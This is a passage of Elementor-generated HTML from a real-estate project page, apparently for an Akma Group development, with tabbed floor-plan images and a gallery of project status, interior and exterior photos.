			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper{width:25%;flex-shrink:0}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active{border-right-style:none}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before{height:999em;width:0;right:0;border-right-style:solid}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before{top:0;transform:translateY(-100%)}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after{top:100%}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{display:table-cell}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active{border-bottom-style:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{bottom:0;height:0;width:999em;border-bottom-style:solid}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{right:100%}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after{left:100%}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title:after,.elementor-widget-tabs .elementor-tab-title:before,.elementor-widget-tabs .elementor-tabs-content-wrapper{border:1px #d5d8dc}.elementor-widget-tabs .elementor-tabs{text-align:left}.elementor-widget-tabs .elementor-tabs-wrapper{overflow:hidden}.elementor-widget-tabs .elementor-tab-title{cursor:pointer;outline:var(--focus-outline,none)}.elementor-widget-tabs .elementor-tab-desktop-title{position:relative;padding:20px 25px;font-weight:700;line-height:1;border:solid transparent}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active{border-color:#d5d8dc}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{display:block;content:"";position:absolute}.elementor-widget-tabs .elementor-tab-desktop-title:focus-visible{border:1px solid #000}.elementor-widget-tabs .elementor-tab-mobile-title{padding:10px;cursor:pointer}.elementor-widget-tabs .elementor-tab-content{padding:20px;display:none}@media (max-width:767px){.elementor-tabs .elementor-tab-content,.elementor-tabs .elementor-tab-title{border-style:solid solid none}.elementor-tabs .elementor-tabs-wrapper{display:none}.elementor-tabs .elementor-tabs-content-wrapper{border-bottom-style:solid}.elementor-tabs .elementor-tab-content{padding:10px}}@media (min-width:768px){.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs{display:flex}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper{flex-direction:column}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper{flex-grow:1;border-style:solid solid solid none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border-style:none solid solid}.elementor-widget-tabs.elementor-tabs-alignment-center .elementor-tabs-wrapper,.elementor-widget-tabs.elementor-tabs-alignment-end .elementor-tabs-wrapper,.elementor-widget-tabs.elementor-tabs-alignment-stretch .elementor-tabs-wrapper{display:flex}.elementor-widget-tabs.elementor-tabs-alignment-center .elementor-tabs-wrapper{justify-content:center}.elementor-widget-tabs.elementor-tabs-alignment-end .elementor-tabs-wrapper{justify-content:flex-end}.elementor-widget-tabs.elementor-tabs-alignment-stretch.elementor-tabs-view-horizontal .elementor-tab-title{width:100%}.elementor-widget-tabs.elementor-tabs-alignment-stretch.elementor-tabs-view-vertical .elementor-tab-title{height:100%}.elementor-tabs .elementor-tab-mobile-title{display:none}}</style>        <div class="elementor-tabs" role="tablist">
            <div class="elementor-tabs-wrapper">
                                    <div id="elementor-tab-title-1461" class="elementor-tab-title elementor-tab-desktop-title elementor-active elementor-repeater-item-d629c93" data-tab="1" tabindex="1461" role="tab" aria-controls="elementor-tab-content-1461">

                                                    <span class="elementor-tab-icon">
                                <i class="opal-icon-manager" aria-hidden="true"></i>						    </span>
                        
                        Master Plan                    </div>
                                    <div id="elementor-tab-title-1462" class="elementor-tab-title elementor-tab-desktop-title  elementor-repeater-item-cc3dc20" data-tab="2" tabindex="1462" role="tab" aria-controls="elementor-tab-content-1462">

                                                    <span class="elementor-tab-icon">
                                <i class="opal-icon-monitor" aria-hidden="true"></i>						    </span>
                        
                        Tower Plan                    </div>
                                    <div id="elementor-tab-title-1463" class="elementor-tab-title elementor-tab-desktop-title  elementor-repeater-item-3997ca4" data-tab="3" tabindex="1463" role="tab" aria-controls="elementor-tab-content-1463">

                                                    <span class="elementor-tab-icon">
                                <i class="opal-icon-performance" aria-hidden="true"></i>						    </span>
                        
                        1 bedroom                    </div>
                                    <div id="elementor-tab-title-1464" class="elementor-tab-title elementor-tab-desktop-title  elementor-repeater-item-78df786" data-tab="4" tabindex="1464" role="tab" aria-controls="elementor-tab-content-1464">

                                                    <span class="elementor-tab-icon">
                                <i class="opal-icon-performance" aria-hidden="true"></i>						    </span>
                        
                        2 bedroom                    </div>
                                    <div id="elementor-tab-title-1465" class="elementor-tab-title elementor-tab-desktop-title  elementor-repeater-item-2d2888b" data-tab="5" tabindex="1465" role="tab" aria-controls="elementor-tab-content-1465">

                                                    <span class="elementor-tab-icon">
                                <i class="opal-icon-performance" aria-hidden="true"></i>						    </span>
                        
                        3 bedroom                    </div>
                            </div>
            <div class="elementor-tabs-content-wrapper">
                                    <div id="elementor-tab-content-1461" class="elementor-tab-content elementor-clearfix elementor-active elementor-repeater-item-d629c93" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1461">
                                                    		<div data-elementor-type="section" data-elementor-id="1611" class="elementor elementor-1611">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8ef0611 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ef0611" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-797ba76" data-id="797ba76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f45ee5b elementor-widget elementor-widget-image-gallery" data-id="f45ee5b" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery .gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 .gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}</style>		<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-58 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f45ee5b" data-elementor-lightbox-title="03_project_single_masterplan" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTYxNiwidXJsIjoiaHR0cHM6XC9cL2FrbWFncm91cC5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcLzAzX3Byb2plY3Rfc2luZ2xlX21hc3RlcnBsYW4uanBnIiwic2xpZGVzaG93IjoiZjQ1ZWU1YiJ9" href='https://akmagroup.in/wp-content/uploads/2019/11/03_project_single_masterplan.jpg'><img decoding="async" width="1400" height="852" src="https://akmagroup.in/wp-content/uploads/2019/11/03_project_single_masterplan.jpg" class="attachment-full size-full" alt="" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                                            </div>
                                    <div id="elementor-tab-content-1462" class="elementor-tab-content elementor-clearfix  elementor-repeater-item-cc3dc20" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1462">
                                                    		<div data-elementor-type="section" data-elementor-id="1625" class="elementor elementor-1625">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b240f0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b240f0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8f5e2b" data-id="a8f5e2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-79a0f2c elementor-widget elementor-widget-image-gallery" data-id="79a0f2c" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-2' class='gallery galleryid-58 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="79a0f2c" data-elementor-lightbox-title="03_project_single_towerplan" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTYxNywidXJsIjoiaHR0cHM6XC9cL2FrbWFncm91cC5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcLzAzX3Byb2plY3Rfc2luZ2xlX3Rvd2VycGxhbi5qcGciLCJzbGlkZXNob3ciOiI3OWEwZjJjIn0%3D" href='https://akmagroup.in/wp-content/uploads/2019/11/03_project_single_towerplan.jpg'><img decoding="async" width="1400" height="852" src="https://akmagroup.in/wp-content/uploads/2019/11/03_project_single_towerplan.jpg" class="attachment-full size-full" alt="" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                                            </div>
                                    <div id="elementor-tab-content-1463" class="elementor-tab-content elementor-clearfix  elementor-repeater-item-3997ca4" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1463">
                                                    		<div data-elementor-type="section" data-elementor-id="1628" class="elementor elementor-1628">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-84ae7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84ae7cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae6262d" data-id="ae6262d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cf04fa elementor-widget elementor-widget-image-gallery" data-id="5cf04fa" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-3' class='gallery galleryid-58 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5cf04fa" data-elementor-lightbox-title="03_project_single_1bedroom" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTYxMywidXJsIjoiaHR0cHM6XC9cL2FrbWFncm91cC5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcLzAzX3Byb2plY3Rfc2luZ2xlXzFiZWRyb29tLmpwZyIsInNsaWRlc2hvdyI6IjVjZjA0ZmEifQ%3D%3D" href='https://akmagroup.in/wp-content/uploads/2019/11/03_project_single_1bedroom.jpg'><img loading="lazy" decoding="async" width="1400" height="852" src="https://akmagroup.in/wp-content/uploads/2019/11/03_project_single_1bedroom.jpg" class="attachment-full size-full" alt="" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                                            </div>
                                    <div id="elementor-tab-content-1464" class="elementor-tab-content elementor-clearfix  elementor-repeater-item-78df786" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1464">
                                                    		<div data-elementor-type="section" data-elementor-id="1633" class="elementor elementor-1633">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6100aba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6100aba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15a0f65" data-id="15a0f65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2767d12 elementor-widget elementor-widget-image-gallery" data-id="2767d12" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-4' class='gallery galleryid-58 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2767d12" data-elementor-lightbox-title="03_project_single_2bedroom" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTYxNCwidXJsIjoiaHR0cHM6XC9cL2FrbWFncm91cC5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcLzAzX3Byb2plY3Rfc2luZ2xlXzJiZWRyb29tLmpwZyIsInNsaWRlc2hvdyI6IjI3NjdkMTIifQ%3D%3D" href='https://akmagroup.in/wp-content/uploads/2019/11/03_project_single_2bedroom.jpg'><img loading="lazy" decoding="async" width="1400" height="852" src="https://akmagroup.in/wp-content/uploads/2019/11/03_project_single_2bedroom.jpg" class="attachment-full size-full" alt="" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                                            </div>
                                    <div id="elementor-tab-content-1465" class="elementor-tab-content elementor-clearfix  elementor-repeater-item-2d2888b" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-1465">
                                                    		<div data-elementor-type="section" data-elementor-id="1637" class="elementor elementor-1637">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-57e4508 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57e4508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0da7783" data-id="0da7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c0fdb2 elementor-widget elementor-widget-image-gallery" data-id="4c0fdb2" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-5' class='gallery galleryid-58 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4c0fdb2" data-elementor-lightbox-title="03_project_single_3bedroom" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTYxNSwidXJsIjoiaHR0cHM6XC9cL2FrbWFncm91cC5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcLzAzX3Byb2plY3Rfc2luZ2xlXzNiZWRyb29tLmpwZyIsInNsaWRlc2hvdyI6IjRjMGZkYjIifQ%3D%3D" href='https://akmagroup.in/wp-content/uploads/2019/11/03_project_single_3bedroom.jpg'><img loading="lazy" decoding="async" width="1400" height="852" src="https://akmagroup.in/wp-content/uploads/2019/11/03_project_single_3bedroom.jpg" class="attachment-full size-full" alt="" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                                            </div>
                            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-0d03b93 elementor-widget elementor-widget-text-editor" data-id="0d03b93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>* Click for larger view</p></div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e3ee219 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e3ee219" data-element_type="section" id="gallery" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fef335" data-id="6fef335" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-354a3ac0 elementor-widget elementor-widget-heading" data-id="354a3ac0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Gallery</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7901cc7 elementor-filter-top elementor-widget elementor-widget-opal-image-gallery" data-id="7901cc7" data-element_type="widget" data-widget_type="opal-image-gallery.default">
				<div class="elementor-widget-container">
			            <ul class="elementor-galerry__filters"
                data-related="isotope-7901cc7">
                                    <li class="elementor-galerry__filter elementor-active"
                        data-filter=".gallery_group_0">Project Status</li>
                                    <li class="elementor-galerry__filter "
                        data-filter=".gallery_group_1">Interior Design</li>
                                    <li class="elementor-galerry__filter "
                        data-filter=".gallery_group_2">External Views</li>
                            </ul>
            
        <div class="elementor-opal-image-gallery">
            <div class="row grid isotope-grid" data-elementor-columns="4">
                                    <div class="column-item grid__item masonry-item __all gallery_group_0">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-1.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-1.jpg"
                                 alt="img_project-status-1"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_0">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-2.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-2.jpg"
                                 alt="img_project-status-2"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_0">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-3.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-3.jpg"
                                 alt="img_project-status-3"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_0">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-4.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-4.jpg"
                                 alt="img_project-status-4"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_0">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-5.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-5.jpg"
                                 alt="img_project-status-5"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_0">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-6.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-6.jpg"
                                 alt="img_project-status-6"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_0">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-7.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-7.jpg"
                                 alt="img_project-status-7"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_0">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-8.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_project-status-8.jpg"
                                 alt="img_project-status-8"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_1">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-1.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-1.jpg"
                                 alt="img_interior-1"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_1">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-2.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-2.jpg"
                                 alt="img_interior-2"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_1">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-3.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-3.jpg"
                                 alt="img_interior-3"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_1">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-4.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-4.jpg"
                                 alt="img_interior-4"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_1">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-5.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-5.jpg"
                                 alt="img_interior-5"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_1">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-6.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-6.jpg"
                                 alt="img_interior-6"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_1">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-7.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-7.jpg"
                                 alt="img_interior-7"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_1">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-8.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_interior-8.jpg"
                                 alt="img_interior-8"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_2">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_external-1.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_external-1.jpg"
                                 alt="img_external-1"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_2">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_external-2-e1573271391202.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_external-2-e1573271391202.jpg"
                                 alt="img_external-2"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_2">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_external-3.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_external-3.jpg"
                                 alt="img_external-3"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_2">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_external-4.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_external-4.jpg"
                                 alt="img_external-4"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_2">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_external-5.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_external-5.jpg"
                                 alt="img_external-5"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_2">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_external-6.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_external-6.jpg"
                                 alt="img_external-6"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_2">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_external-7.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_external-7.jpg"
                                 alt="img_external-7"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                        <div class="column-item grid__item masonry-item __all gallery_group_2">
                        <a data-elementor-open-lightbox="no"                            href="https://akmagroup.in/wp-content/uploads/2019/11/img_external-8.jpg">
                            <img decoding="async" src="https://akmagroup.in/wp-content/uploads/2019/11/img_external-8.jpg"
                                 alt="img_external-8"/>
                            <div class="gallery-item-overlay">
                                <i class="opal-icon-search"></i>
                            </div>
                        </a>
                    </div>
                                </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a156edf elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a156edf" data-element_type="section" id="video" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ba67de7" data-id="6ba67de7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32316ea elementor-widget elementor-widget-heading" data-id="32316ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
